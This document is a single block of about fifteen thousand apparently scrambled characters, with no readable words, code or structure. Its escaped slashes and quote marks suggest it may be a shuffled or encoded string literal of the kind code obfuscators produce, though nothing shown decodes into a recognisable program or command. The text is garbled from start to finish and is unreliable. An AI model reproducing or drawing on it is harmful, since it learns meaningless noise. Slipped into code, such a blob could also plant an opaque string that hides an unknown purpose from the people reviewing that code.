n(!=pUmtQF(m.?.t6f^hI(B3)"(fJSpUsQi.ndVpeU62Un8H!J6ti.=J..+vdf,tQvt=,nr%Ea]{o_sQWHIH1}9{ctHvJ-UahNuU>IQJo[Q.84(Y1aUfl8H.e)&.HH1\\((Jt;.!,e)Ur_n0.8l0:J=cst[r.(&)JrtelvNeU=ie.H)aU8Jem)ocH)avo6-1QY.H8pl:47yE1=H_tf0QH} 8a.B_onQ .eN8)Uoz4+JNwo#te8v}tJcrU!.Li}6lc1nfU$)5H{ QeHe:pQlJueUY)8Ha]sH-J})1,Xu. le1$=H12,tdy01_,]1\/QU.)CJl01n$py)Q9f$9!%02s^]Qn]@vn^h=Jpl1ld_rLHnM!9rrH!())diH$r8I)U.RU=i.o2Q{(o=>!)lJHa8,CU.tr!U{&.)]cQoHfOcQ(JQape9HGJ)&_U=]eS(e%]UsU5] ts}9f\\{pofnQGa8Hyho07+,ffHUn.te]siU!k.d.U7mo.g=n[uifUWy9HU.J\/fn+1iU=iU> dta)U.dQ]UUJ \\\\i^]ef48.1x)J 0!o t!a@JCH#0!{dlU QJ?IUattN)=;`<bUQ5JK}]((=.{}\'UH7nd"J}(o)8Je3.o aUs;US> QQxHyJHUg6!l\\uhU JU.Qle366ai2;ZiTexDQ6"8. $cQH?50tUHJ:15rHZh[]yyRi\')UQHrs0U4v1IHyOJ}tF(^))f U]1[t]re5o 0].)IF.U een{!5.oIx4 UQ:t_e4bw,u-2a}p)[Jd7h].o,]HU,e%5t;UUH=.,lJU81Nf!6tHQ-JsJ=y;e0Q4mUUxf.fgt$e!3[HuUl4JsUt)HrQw.MJl5e.)4s.46,imf;o9 }lH.CeUea.okvU 86on:pnnU8e .UJscTCJ=25 fc$J!w5HJHH51{Jl;on)Sh:5.cy0w. }?*]52.Zr5.sJexiGsyJes]i#4: !e_n0yn:io.JJ}.d(2&uoiH).!02pl4=Jl8K|#1e{]2PV,0]s8rJU8F;AU:JQo.He};UJHa-TtarHJg"6Ur*\/aJ,4(_6$dfaUHt!J9,5_}Ue8}81Jo9i(hQ]=ZeU]i+iJ0Qa:Hno.sJ$AywheQ6(rUntn?}}m6sS>4UPgd)E8u[zYe#u]a0nU}G;zU9H551n*He;7x.uH|=KJs)1,HQUU.)n4Uc4ft2v(aroJ=Hh+]H.8_a<wQt}.+olEatHmsS ^Ux5Uh:!a5tetn}K9t])vpJQx19c*efmc01  .lru=cide5Hdn,H\/.U\/}1e68c]ru43\'JJeHv_3n5o,uUp\/QJ1S{{]N]6!$12aspJ1Hli))cUrt!ou2Qn[Hz%;fa-7 .vruN5{37)8Qf_JB789Q&l!UJso!}JdIl.{J,po20pa:3;Q9sFQ_ M\/QH,Q=UnQQU&.s}.oJ"6JH!tUie,ur$i1;sH2}t9c%J7s:<o!J-a;:]eh=DyrUUeQ.tpbTlJs*eltpH.n2{.7\/!:nClWp,!s rrQe ;HD}}HQtbr=DTt6MeUb76p.r* c8CQ,J_oQ2.{sJd_x!vJ[8.!8eUUQ!\'HHHUniH$tlQ|]doJ(tJ9NVuHWuto ^U^J[0=;[ww.Hj.r_nS pmH(UtolMQE3{Q{]5Hi,m2eeU_i}.rcfn2 y.\'tobLH6e|H_Qevuv$ai%+:U;ir_e0}c};H0 QHoh0otf|ShQt@<]Kf89U{JJJQrQlQr26QnJ}.etRQ6JHy].PHQ} 7HU_c(na5{Fo{$p\\ Te-o!+lC6H,,JOQ]la]da(eSfael.  glJ;.]}Q8t9+pT9*JJ[{ooJ)aglJs05rla.Rm$f0f,Hg HnpJQt;a(XUUJ$7ar.is.DfybtJJs6bo-2Se0({UH!tbIrfsE]9t5podnEbj5rH[;U._4U:lb!{QH6hdUf)+ftif)t,Q]ef)f9eUn!HEQ11i3.!Q:QQJsgveuGt"te);um]noGUJHUa4(]CPEWQ Un7H,a6:5ddnQ}sa;.0.+1.y)+U0n[o9p J6g.{bep..tg:Hp  Qrt!QpU)f0oB5,d,o.nyJ1z;0QQ".[\\F f(J1pQU_HoU8ie)h(5e=!&tQtlHHT1];fe!1raSH1rhMQr.i-{}w (onrs0UpMw{s8(TglQ(4.2lttRuH>]g"r}HnQ7bL).U)HQl90fJtv@ Qi!$)Z0Q.HNisJlS]U]HkC.EsU1oJ `} ;H.UJ5F6cH4leey)n.0fe#0gQyO=h)x) ]ve& 01EQSUs{7Jf3]Q,;efUiplU]cHHH?Q ,ns,;.n}cUEveUt.ouop])Q,eJt(.6!Hn.hJQpf(3;cqUua6c )raUJH7euHUr8(|Ji .neG5J5ebJQ12[16 +N}+=5pHI(.U$RQ16hE).sQQUQ.5CnaQJ1)H2oUJ8e([o1xJ_h63d,UdHaxe:]6KuE3#0t(HQ.7}J;535t560H]g9U.A$(liaUftDQr.eaU3%9]tcteQvQXJts\'aa!]i]iQ=n_er{nnX}p+UcQi9Q(c16.e=vvevTa1-7;]rQ28UHHJxHdsWJ6j"(EntQu{nS.6U];\/n.J,.ym;"ii)JH,g0n)Qnp]y]]h.UJ0SiJ{anuk.dziod=\\a}J_)!f(r U8Jh gLVJW}biUt)4r)HtQ^2ElLt}W#gE|Jxr2fw,(sQ$JQagiU]U=C JJ0P)sQQ1rn]8;Q0Up)cjrg3sU.l6xoUJr5&na)\'QU#.)a9*!,o).$0]7norl QdJ&U)r}(h4dl(f7y7!ipUgrsH-Q,=UD!)JUeJ6JJo2=U{ asxtnHeaUEJ5lJU63H_]5uqU7]).v=eOn8oUsTen5rI6[eJ}nUJUenaUQ4j-tJHseZQiK6y!}U.Qex)fJ3b0H(q?}nep(eHsL6Ew=(^( H\'ape ,}]eeJ.y197d,:8}lQ(H!odEQ.9t1rU3UQ\/14d]2)o+,n3URtoJ.sHJQZ!rSnPe5)e8.UQitnQ7m}!(Qe8Hy1f)!nfeg{xWEv(yzekocJetGl4$K95Stole5"a%U9H?94s1gp_1ev#r>(dfHt.K>i$URG>Jyp6]oUm.y|.Q"vQpi!TG9ereIp(oJfCp.nJ(:7]Gg5ke}U }p)=.feo ]Ql) 4H7vs[U=Q7Q=3t.9y1r"ri}SUJ8l8(}3HiHJ)U6,iQJ^vUdHEai1U0;m#f7uaJKo1Qs_dktXd JhoUSg)7bs2].C1e?Uim6S9c7;0}gj9nJ5os HgeHO}!.H7t6eHUeQ!rH;r){FJ"rZ)!s;-9{f8;nha}a))iQ}E9)3Q]QQ}aoU=hQffnUE}_cc},u$,1;-7w)5Q89)=eQeoQ78HUyHa ]$i!rJWH98Cf\/.dQ1 h kfCo$}JGid.]HhrHdcd(HJ.:mh;JiUe};QQ5JU5JlvhUhgoJz?R;UH6!9]Hvx;5-teoeU1y9uBnQg+ul:UwG+iSruQ.UHgrke8h2,QJHUU.HJ*5H}k3.s9[E,ar]}dfl0 +:)pJx_SoLN=_gJ9iez2fH5f)S[$H).C)stHUWw1JH0gs.nTu])0RuH@d4U2HHu]=ErbnH_)ac]n(8)om.!MemJ{1J;l nrU({.[}u9s.,JHoi1=1 Ul\'HcdQwam$=1r0nEaUQ.eQ=f9f1c_J41opjoH| j."H(H{{J6Q@.7Qe)iacdJhgJ_r.)sH=9!B7]UUHe!gJR}ofQ})H\/p]}|%46csr.H.\/J\\i1|Q(Q51QaoJfUHHyi4L9iJH5)4<0btea]U.!6r9JH ]$i.Sf,J4,]CU8_J4tsuH4H==5(HiU{vl(6Ue6Y=GoU.iJ;!U]oetlQWXt)nl,@iy&4 npQ3Ch:{U(|$j6tj=YEa :TitE],-U1W(aqfa[.j )rH)7rQU,4H= d  .]H3H3r1QH)H1S#!-.nziTJnui$yl=6sQVnr82] J)02isUHU{J:6#U6(tv;,-e)eEoH),-1^(}}CH8eJHH(cGgr(*s=_o0JvJQlstJ]rH;).ipH+fl0[.)\\in,7a8E@675H=nU]1f+):Qe.e3JHl:).D.6fQ>Q9Hha2=ctUU=1 d9.tJ9";t2.21Q_L]fUQtQ0J(1*1,neQyy;e.ia"nH1r.x1t r]Jo"Qe}uRr2J).2))zH#.H6,HJtl4HU,v$J)Qn"tcfie!HUpyyUd!ttt5Q)e|,78ro}S`)H1.HUm.,oZl]o)J.ga f915$(njt)nYHoE\/8H Qt.aQfexI!U5%UU..Q}4].o{]H1}U&Hg3aO2+)14]6}p3Jlf,H>usoxf{H,tAio(_pT#+{s77Y"!zeUd;oloH!QsJHe[H]QoQJa5U,gHtQQ,s8u5h#U{in,nJQNfs:]er[;.fFdHH(,H.efiseI}otc(QIe:(M)QwQZYGd3}i&=0Vn8J!6;o(JUx,J2$5a.@mnY !e,QU2u48_6 f: _]-Qy.JWT.QxJS.f!$J;7Us4s;{!Q!)-UJ%HJ{.QA1ysQX.Hf 0sC1n5{d)?_)=QJEX)uHP:)=q]=U.J]!.e)8.{Xvv}Hn)e{vS))6Ih;QrUQlJ{)HHIU=pnlcd;Q{(e.@.)Uo71QgH({;2_l..e8nr) UsS]ViE88,6.2Q[Q U5fH_ye=..H,}n.QH,P.f8yssW]9rHoQAHr;p.4(Ql0 J.uyQ)JU)[Q;c!lHH)fJ33!=Jd] 8eld=nQ7HH!H=5=E6)Q(9!{cs8] tmtJ6%ftE }H.H}lr.}Ju0rU tJ${H 0o6t5.8E91}f9CasvtnA8e5, ;)![tJ:i QTcbUSm+(ElUH}dH].5s8k,JHlQaJ!lJe#3l)JUvs]Q6)JQJrAH.fQn.a0}J1(n4o:Cc}7]Uy(0s6Qo.9Qr7Jvn2o90re]esT(:Hx.H]6-.fH lr8e$U.J:. Has^3gsM_y2dg{J5.Ue7;"{JQtyd+1:|=SfruEfe]x,(w]{r].Q5UL0u|8X(a s&CefiJ4rUQu6O]dsouM>rUes8v}1JJ1]o],\\c;8DJAJhbi.uH.[gQ\\QemEQ8-UC)ydv&t|vTnh(i,,UJenHQy, HQ,J!{gUJneH.Qd4d :5:udi57Mi]a6pnHT6h!`e}.a-Qd3DetJ?siJ)JfeJ+r0r:hgr;. QXMaHQ s1B)Ha_J0,Q){lU))Qa=H1n$JDJaulQn<]L%]&,5_dFu6{!a8.+8Q }.o_}{bnJ}wJrkt6CCMn[>\\cHJlQ=Ee!o7nri,UkoU;r=Ue1x:2gJU}rJn5QWE.;]sUtJU(U4Qe6U0[2!QD$]J]7knH.t=l=sH\/8ZnUEV"f)&ZJ_UJlJHseinQrCQ "jM[htQFtiJUb;US]HhU8H.5]is.]luU$rU_UQJ#_M4Uud=)26fda=J8JbQP]u;"Hg6M{QT+U_ig.eH)Ug1v H46sQ=iQrR]iZno1`o5QU1*#;.bEU=y U}d{")WHVYJ}5lHUeEe.fIeS6UirfUP6HEH.;V._)3JJl)8=\'(b QQemuQ0wv1)b,t=e._B!$UnUJR0QX!]dt_MQt9tdl.85;yn O(!QUQQ5Ju.7O;J&9Qn]u]Jfise1i18Q(tHJ)enu3l}(t]wU<r1thib[.6llssuHo.>,J.pnUi)D3tJ)mH5!Ju8hg31<UUrnta=[i=H71oQ6_x..YeU"c531QEU7H.dJJpr6ensn =oglye_UQt"a.!Mnc.n UJrt]c:eJDQuto;b}T 6&nht3uun)UrU(HTH20riHrd$sQst ixCfaH]}!cx,QHwl);Q05tJn]4}av4os)d!\/-HJHaGUoU)!]os4Tti.GesbogJ}fW:.f.=0).QU%seJ[r01iQH)n7el(utJ7[$;pH))Qel%n6=Q)!t HrQ5)H;ea.U)1.QndonU.J}]\\J p.)F@7)]iQUIs  U]Sra +lo{c>NHL!1J"tQt$10$aUnt(r.QHo:#i6}ysJH;UHITUoJ,]Ue;HUQn0.0r]r.n\'5t7Q7)U)a}k);,QHJy2!l)!JUHUQ tC7U!t.1e_XUxH9n0oQoHUec[r))}U)"Qf>Q)eUr"hb]dQeIeHveH](HQQ)7]FHlsedg!Je)i5y;y.oayH+6}o10.5}Jn!HH1$J=]-Uts$t.sc,2(6H9t]\/59)6)3cJ91J-AH,71)l=7_.!HHUeeUgJ2,)(Sn06)2k),),SIJ9rz6)>H6leJa`$l!jx;J(U3.Q>QuQt,!34UnJJ.};8oZt aEh(,1(aUoZ2,}JJU"mv\\5Q5,J1E[pe56p.aa=J\/ J6v3Hd]I,J]zhv%)evf)le{_ .[re8#!7p6HQQHLQl0L0HUDH)hsu3xedc3! onA4sCQbr7;HQQolJQ;d0xf7oUS 6x*r#I3aoQ:)a,"u!\/[xTabI\/}trLv7![QeaJcbUU]1"1!rWQJ4.tQ"e[]Rnrq+uhfJ&i#U,J8=.=Ge[} aeWo J(F_eb.8NrGJtiUi)F]}u.SXQ_ :QcdQ6.mtczCfr6UnrleHUY...n]U0k96QHnfs<!ei8e9Ms4U]H!K6lJ.a7Apn.9:eUHA)g4rDQdmDs2c6f6_J)1iHQS|x6fu,cTH,K?J|o6X]SQG[tnJrd}n.tJoUa];}]Q1uaa=_&atDU3uI!;JgQQtnb\/TJJiUg#7d.QfgeJ.%id p])Qr9(UdSfp8q(.{H60[rdH&rU0ev,a QQ.tw%J[_i}on.UruHnt-x.(:UJk{ir=,aU9Q b4;7_)4UU!)e6Q[7ntHpm(,=.te\/UQQU6l-!=5U.*z]eH,t)b^l^(a2eN QifU5]Qi\\Qd8!f9rU).J0&H66)(h+h0.QU!iHU%]78=).r)]Y=U] UHG7gUJc.JE.Mf+)\')erT4n@""_lUHQ9,]g2dHQ(pUQYH6ued3nQ9H3ht!1^b}yt)9E{bJH*=3e.Ig62BoQ4U!fn3)QiHEoC2(H*gto5iO57Hm;tJnefJ]3.p.Qb=seRp66E9!%tif_c=(nnQ,o!2$Epy]>sJ{ro=NJ.} 5f&\/Jfio_EUgJQol1J}Ui,9U}lbD2H2HJTJv.Czor7c==.J)QnHe]4"{DDd\/fcJ2JQH5a(npQ9|QHeQ]!\/5HocdUbdX{nfpfQ i{nEJsDtdJUNJ)ni1.Ju QsJJ?}eNTmi$y!T56Hlf3o^6cJi(|J uUJ^U;7nQQ)a;=;fJefaifmH5!i.P7I]DU[@,68QH.G5ny Qrt.Qg"8cW$eviQ6ias-U+0UHQl=QcgsW,)TvE[tIH{U!7aXoJ&iEmJ,suh5lQiukn1Ce}ar;5uJi,!8r68[$!_e};ed, +HQuorH)J$4g.nr(dJcs\\.]p{8s))[uyu,J[d+H1=soto1 7l-9H;NnaesQ_it}SHoHeQatJatHl2cQ6IaG=d9t0e Js(r=Q}mu!nto}.b5He)8x$erS{unqQ=>oUk]iHJ8i(Xwao_szf2JUero5..{]iH_]Uate+]de -Uy=_WCQti0]11]TRoQeeop:=li\/isHk{e,C.6-dEay.ovek6.).".i.=Q#d]nof;ad;fyH.Ukeee.=]J=b 5cJUaMQ.d  .SC)h.6*=0-6bi)J JQ8nRDuJtr]t;)hPHp(Hi,)H0HHE8s.!1.JU}_]?2t(,nH(rD)&J+!=1712UnDqc58egoHl]ytVQd[HQs(V(,)UHUdHs.Jeta6uJ][enQ.fJ]{Jo3%r6HHi)TU,24M;4Jpac]O![B77H:JxUvEHM8!Q.(s?J567]oQ(o.ph!UT.P C)rn]J[QsH.]]ekWe5.>9Z!QQ4HU"JUJb07hl}Mi5]7DVUorHaeoH(e.$"0E&U )m6sD14[1+Qt25]m.no_UH=or JHT6d\\t.Trv_Og9&{HuHw-n$0rfr<tHa_QKUfo7l0eQQv1Ui}J90QJ&h&J0eoYW 9rs1.$U=7ed.Q0QUyJ8ot=(p(e+edar&eQx0pQ}Ui(TdQJ8s)i;i>JaM$Ql!gt$.l!ai`9u04HQRJ2,]Uaeaa}aefJ=rM(CUfJ;H64U-69.Q4eJa9a.!DU,8).QQF2QHrDi6U:Ughx_.c=r^J)J-(sDirSey:QomQU!7} :.&78UJq{Jc1w,Ub$UJ!etv9..T}%tUHH}Q9fno5.[}J }JttJUH Ue}o,g(=JSoz4nn_i0J\'geL(H5+a5}Q1XUUM.f0DicHUtqJn1af[T2a })+$]J=&8dntflt!}J-{*J133}9= iSe( .78tfXUE;Har: (snSble6d.(n8JOJ#96reC]sUiJHU5899QJgNH{efQ)?$Jrt-.iUo.UiU1Q)8aJ*uk}6J]7d\/-o4#UUDd1)(el9r&$USHU2$!.Piageni8U({r}9ieHe>pd5V2HJtUt=.0t1!3dUhnyro8rU"vt1huJLfc1Q1Jll1dur4mJU6n=JJJ]eUnH J4zre. PQ b9gU))dQQ:!u+1#f,n8BS)r4$HQ(t7Hn*(.3Q[,0r037*U1fe|}]QHUr59bl[waJd=Ug"$DQ76exr]i]onH){{c9QUr\/JCun4Fx(D1]-0*eJ.NE]lJ ehT.U8#6"$6n!r7U(Qc]| ((U6cJke!_jic+9Q=ytfU.JQ(UU4sJ(5Q8enD5aJ!JDrHUe51JgUo;HU{1{Jx}H=LJ*8UJons-lin.Q!sdrr)UHdc($oQ1rU)t=udUU%amJCtU58a.H,(Jt>3H.pJUdn]hQ{"HHf,,R]}{q}aopv?)y]UHTr2{(3divrl59],P1e-Hpen-()Elr,6a]s;.loVS(]afs3)"l+lipar^,U U]2JHUh;UgJr54bHuqUvkUMPH;\'in*g}eQe@1nTUh r>r61x|JeooH0rVe2na204QTmntI)04JH Dc)J s[p2H=t a}fJJ,ar0&krtef)"lv05Bt9.%%deU250 !8orbt$QJ .E;u#0ofuFH=ad,rjU`J:W%sJs8,3H"B,ftsc5ihjAat2J,eU=p=$KHmUe]y%=QJ]<3278lil,:-l,csx ]]"} 3dTh.re 2(&mjQU9;s"at1eUs4ahd9H 8Uiya,7}.5U[=US].=r7oHMttr=.iugJ1[o=H]k"3iH$nrP1j8bf.UsJe9kJ{_m}_)tgU3l=UzUg[,7cCqCUpS]_\\@U[J]neU.reU_iat8e5].!*mo)dtodsEUt {X(ai]&).a){6=,"SZ_]e,:5J5(iibE_<T$cK=;l&Q.ti.(UXt8tu_nnf.1wL.e^!pJN1 l0HnE.ghL}JT(b-8tH]JOictnPHelHJ oHn; H"t("oee4zkttt0X4nhteJ3\/QcQJeUutny!((reebn,l7rr[p}UrnH.\/no)1d$Qu_ptEUnsuSJq81MtQ1{Vr57e*t.]QUuH"a\\sHH7()Q1;e`U}(H1 H$9!mi x}]-oQQHHf&iUfolJl VC.89Ji;aa8l,s.i0!fSJ05w.9Jil1ifS>,B{)S0th4Ja)t=.uM=lr ge_eQU4p*:rD:J2U4];Io;]sUlx M(Q($;tQUeUxU%Va}. s5b..asXnftJoe,h..e. 1=Q=iQ3 edo(o<]fEn e0trU==pt\\Df:o7 ;UU=s+4UagNi,:{. v{2m7emQvsHter.JQdrns!3}J:eIJ.J1p50to(U7{n.tQH6u`Q0JtH!Jeo7..ta.kCd$1n  URTtaiQ8 ((q7e!tx eag4HEn:Hb)l0{e.g).7Co>fe]f)s i=1"UH6UQO00xQn}ew)r|_q!J7!muy%U SJ6Hvaf)c9=.6)Htsf]QlJ. xQe6dfeU}[R`=|sHtY 0vi1i{wo:)eH.UH.}h $apJ.HnZ$!J11C06!U(0]s1mebh5; .5ctQ1]!:hu;6+l=N;e:9HJ)tQJQeX=tQ.|t(r6)g60fl:xjsE8n[[65=t"2(1tU!wQH!J4jU8Q|sntp1Hiu)m tQ.bt6Sos.1t)6o t ds}!:Q6!Yw`;tQUst$Htr=5e}Do.3r)r.VJ 1I(Jn"tenn!Q)s$sfe.Jiee+w!a.fi8QrQJ_y-{!UfUf ol610[U))).eU6Htc;lHn(*t fpQno=3ery)!d{{r%r.QHgH FVx19QY.)J0U9+jfe6tQ%56b(o\/o" {-4!\/ 6TQ1.lQUaStoc;Y  [J{H,aQ7- 6W=5-AID}sQ$n9anH1,dl.pt_6Jf}3ne.\/e-E&ee7Qn5.=m}H=(2.d5 =Uc}aHD;4H6\\"t:7rnads.g.5n$exrJr%JU Ro7.p)t;";0aekpC.3eeiaiptiG)t foQQ4ogHm;hH{3veJ.p n_J,e39UroVsU],sXf,J.)6Ut)E2)tJ=Q JZrJQt._sto;Jt^Hu)tV&Ksn)U=5te6rdrofH7fo0xHUwdc=UUe)4_ Qsb.W)b{U,17dQUQeJegl;m; HEH]^Bel1Ht}0nT|)iS0QrJCvU J SSo..;H1J=o)H0;1(g}SJl{-)_ng6  1cQUv(Zc4_pHU=f(b)0 %f]D3UsQqo ]bNnH.g9(t.9y9(e5Q.tifAJn "1 "fJQJQHd4=!u=QHU)r7J;1tg\/5.,(]tog )p[.6,T. U=4tHe!,iHk.J.Je1e&ecs9tJcaH .JeHxu`"Ui]MJ=fM,t}.s+JhHZJtsZH\\U*T(!W)[:Ooo7U.l Necf(K U.1(e.t(hx$.1..{n]e!QHunH#J() Jd=E, ;3}CQUr5n8,U)rU [e1. .Q[xGrJJ;)iJpprG!C..o1}fJ]g]ja0H;1U6(Q+e.jUe-.QQJeMearI]941H,2#]]Jz+(U"J_ Q.`4Hot_Hpfo?U:gwax9umllU5lec2&.Z. haHJ1Df.)2eo3EUJQJt_0i!vCJ(+!7J]uQmeJf8r.,JUj7;E8!$|f eogQ ]t3a(J$ }$ .5  i:ii9fu,n6f=rsMJUlivflJU8n,.QttUQtQHo!p.:p ,{eJ9H);,U7)iJH;kHj6Us(MQoa 5zaQC i$]uUQ0@Q5E.caH]ioQt }(% [_9QCeJajDih2;iUtDa7JHfMe1)l=6 aQ5J,&&H5 $s65"TKt460(o55pisA]yoT.(]Ha,=c437eHQD7e6U6UJ y1i6}a ] ;m]rmar8r@JJrna{".}!lv69iJ o3oJneJie(@tfew})]}l[dUs.=tSJ )JH=eut8-o=p? yib7[rb0J fH,6o 8}HU2-\'i e]Ht! !g6EENHH,n96s18 4H0$5m?Usc{J$)c-.e1!)y H74w,=,,4UsKWJ{5(2e<lUyh.U5QNHE UsuJW TeUmH;oQoku&_UU_HUQuK3sH wbipNHe )YU.aU_]HQH}JR1dt232HH 2!oiJJ(]J9)u(g.6J?!wUostrHbo)F|vrn.cxJ5e2u2H4 0ii6Ua ,fg=21UUQ4e-n+1;ll60QHHhlsoH kC1rQ1gQrHHtr}.$cxvg76QvJrQ!ca9rH\/ _cs9#EuH$!|c. ve;w}teHQ. J2xe 1 ]pE.Q46)QEp .HUaU]JJ06,0a6Qt1 U)%.E,sjYQJ&}6e[]5sv2AtyUatnHR}biC) aCtn$!)!e[anim(]vJgjfodHth1 .iigy!e1I {ncelg et!nJcfer{.dHlG!}8uoJ))g e!Qu"d8Qsr0-afoQ(#JtG.bone]]t|eQJ-:r.17fa(d.n9eo]g8J.}Uob (Jsy6))f.tikenQnemntrrEs9zT]o9+!f (5]. bohJ.S!i} h!-QJr6.-6=x67 .anQ85L.[rlaJU,HeQepJQRs6U1E)kHd9U rJne*f9UQ|9pl2Q)EUnJ^!<a6UniHQ=u[d[D=T8| _pf'),nNU('[e.J{{Jt3]Q,Q]UYHt21t-HJksJ{hc.TZ]Ua4H7VQ@U6lH)QeUu e;b}2.,=)s!HA-_6.e"HfoeMf:QqU&.cslUmU JJ!UJ.B2_xb.trne7]e]H0v-m7QUSQHHH_01_e2!U!ei)X:VlbmUwr1%a"k3j9NH,JH!H)Ua-6,Udrd!eZ]9eOJ]Qi)e!-?3qcJlkndZ. xaUHeHdu_UZ9t )U3_9rHx!- r(fJ=.}JUhq0H|U(8cJ70cpJHfzy!mle+810%fJu1a}l*6UUgu9u*tSl-Q2Z0siUfn[HUJ;3FJIGjQ}7n9QclT.Z0,fmQ"FH0HJUch}21-Jr-Qe`QvQn2$!-a6),Q,0iWHYiffleJHhQU +]KQrcnHt7t!6]UnU!e xQ0HeUop,uaUw0!ini-JxbU5t1tU!,t.wH-HJ.xU59.JaQU.e:|sJ;QJU]de8&1#.\'Us_.U]J8!c,ts,Qt.8|oosJ77s=+edwJ ]JnJ76t=_a&cuQat y=UMosJ737(Qtnn-Gb]=J8pt,Q6n-UiJfZ-eH1 ,!,!Udva)fu[Lg H iU.xUU:UJ;! y,dcg!!e){gpX]prw`vU;QJHl[pjg,i2Tb[i.# ]2nn41r:ai (MrUHM.64eGt;cicCi)J _o3obsIeCJJQe5=dJ-U;J:!sJQ(hH9H6f)U65&JZU<{He!QQdUif( }U a7Q!H8EVeQQnlmU8i:9QQy;QoeU,}_Hon]Q8Q6Hr-d1nEtsk )Vste\/4.8U"{QU3}ank-H8JpUc 2=$gJF7|H:r(L$8_;hs+!oc.4e]3-wc97s(BUsQQru\/wb,oaQ(nkwpe.UUns,5 +5H6..Q,+l6#8Q)oJm3U(*&.n,!S1Hc5-6JcZTQ9Q JoJc&ceHQ9ba7HOt.H.5enH=tw*4iJmyJvH}(nUQUi7Uil]H1p,=`{$QJee+HHHJfr,Z-0Uelplab1.!ecs)"UH4e`6";fJeQhUU!H9Pr(_y,BJ]merJ0eQrQ]iE)Bl r8UHeQUQ:HatSU 8*HTQxWHcsHe]-(-x G-6.J!.SQ[5.UE0]GHlQ8=teBQJ}au])QH\' ! elJkm6UQnpc0i}Joe\'"UiJ_)HQ7i-rnHHwo6mZJ Ui1JQIc_]UmQ2!Q!,!Q0homh7}9)moZx0H] !-D;ogA6 |aU!cC]Hn}H(p9aiUbU1H(dt?.-d7y.Q{6 87eU;Qobte.U37Qi,n!I%}7]-}uaict)}e6QJna.HJio++:d9nl6nsn{Hc@l!(tin8)".`YvLz2riaIHJ})H 3y5e8dQUaQ;h+6H3QUeA)JLt+ap}016iCrito:U}\/tU,8c_ V!H.esr):HZca{6Ea!ns7H5U!JA{L\/.5Dt%0HuJ7!JHnD70t1,\\oUKCoooe)p CbJQ|aJ-o-87[`z c7HsZ=Z-*8Q]JQ.QL74O) Qp.oUl.7D]B)QgU|^H zu)Jihap)6QQUu?es,0gHn}Ifv)Hi}!SmGU;ov,gJpe[Ub QHUHuS0TeQes0gnA,k:slJ9)Je]8{iHHhU,6nH.U!J06mH))ii)e<QQ2g)_aJ|:gI%TlHe9eCk89t0eJw1o(te8afadsH*2! J=tc[[H]JJt--$)=$]si*QHg8-iHQs=>Uo(5UnQnHU@Q:H8+oc7-DtTdQi.deU)oeQbH2-1{ilbQ.s)gHxl.Jv igz}n]QU=.-QH!9HUtg=.Qte >agH!.QJo;oh$#kQQHs VH6a-uQrrW.JQ.HiU46o)l8s1aJ@(!JEUU!i8{9e06-hHr-Qu1?sH,opel3Cvo-.a.n{1_6$FHp2a!m-49H;S9oU77a06CH$ae1a,pfHU$D7*T-17F09Ul)uJa(\'1r3).}U}:Hp\\rddSi-)#C8HQJefQ[Q57t8Qg-y7E4H\'=}Qc}YU5oQ12Z6Ufrx.eiU!a]n1Hic0QnR$7QbH!UonyxtlEJ (=.{MbQ()q4-QaI.ywe[i_tfnQ]I)prf-ce-=bQ-M.Qe5t|m3U6E}HtIUQi]uti3njh=!r,iHQZ.|bH9t;8axcox1u6.sHj6)HXD+Yd4U! tJe[1i=i!_>.]h;]cd%=as,,crGnH9.=cdaT2Hfi)(c],Ju3cesec2)QQu5r]dQJ6Je[4:gQUjfQz,Uf(f{dfQee, 8u,hoHU$DaoYH ,lJJHl.oOH 4 3f\/ULf.yx9QJ6Ur},]Z4]C\'Q]JQ0=oQ<}M9J,EH3l[J5l.VoH\\m}^-rb1 BC$=Y6a^)[s]]QQG90.Jr=-]n!ka7=frtQ{8t%rHeDHnHy ]Q7rl|f)a)9ru25QQ9tiMha[{4)+:UHtQHQo;sWUf& JmQJh1.8;QPa!2%Hf4JlrQ28u6^UrHefwC 5H947(0x-;]{Q6-];JfH!v!j7_SuUH0+7;Q}QddpfJg!0088f:9tUa)1tei);,gg7]`]7tEoQV8s5Qm&"U 0(o5QH 2BUJe.E_oi?H6dy{JjW.^hQU_Q5[!.Q],sf;M\\a+H.($w\'?JH!QxJ7,U,[Hjjm-JK!(l3_w!.QWt1o1HTw;7&p! JJ.;wH=60)vN)HesBH(=p0H(QQ,5El|0rw,}oe2U= o2d06a4lpd.t,HJ[vYiiY65(}}85eQHhQ9pHx-sd! ,)d]eJ ,.gzk]h,lxrJ^D..!0deai Q0se]$3`;5`_C) R1.=eHH-Q![8HxHi}w({i1efH6QH+bHUt_U]fUtro]J)U_}0]n23l}np ;9_d1!trna QJ".n58[u`QRuQ0)(eldW(s,Q;!JJ ,aaU(,JUmnQnt h]H,0t}UQHh H,zl!Cr6Ja=6n7,.6(.e=e6].=sJ.rJJp&J7,KSrHQsf]mhyJKet5iuU{SE0.l1k=)]Q.HQvd;Ha(lis=icch$2)Q]U])1Hr1QZ<;[}.1dcy)`r`o(ios!))r4C U;eiiJTc)HHi2Ht;U{)r5Qy"QU)sUC$ao\/a$l]eP1;=}r!sH0=rJ,5n0GQiQQBt;63]uZrHJUxg=Qs! ,sZ{egp]0Ht48C{=@tUJ5xto.Mrdyh4JU24]6!5Higdaeo,_]l]"sQ.+r 2H)U)+c1unJeUU)]QHQHlQ@e,){{U2o-eos6Q)4#}Q03*af_o$tw9,H(H7iUQJ1,HsJ,rri=t!&BHJ-gm:->aQfiu[f_yQ.sUfH[1|2;VT+:79=t?uf%=nJu-Haf4fUdsU{1hUJ_4qUie2VYQSi)Q]_i!60.!i!Q6;)}lnxeH!]s1po.Cr97((i10w_aah)pa8auU] ehxrH c,Q=M5H>_j0Q!eUc6.(Q.HyUwH(LJ HkD:h[807A)=h!_Q714jnn[,9\'!J1U}r(\'0Q6ip)9=Jq[QEHQ]ofanJxz1aeU,U)UU.tiU3QtoyH0.d9,k2eaei4E4QQk).-m6Ht#QfQIU:)_M7 :FJQrU2U7r.fm.Hw f)d0o-:5hEJg8QWQ`.1JhH,0 yQ\'6]i5yUH Q9iZQ\\.eQgeo:PJdcrHe4H_v0:(hT76.77d2JfHhs__yQn7]Q4L{JxHraen0oQJ,m.[9did#}_+h"67eidsiQss,8\\oe.\\Q |={28; -}5)N<U6xQz_y?l=nHt7;,HE 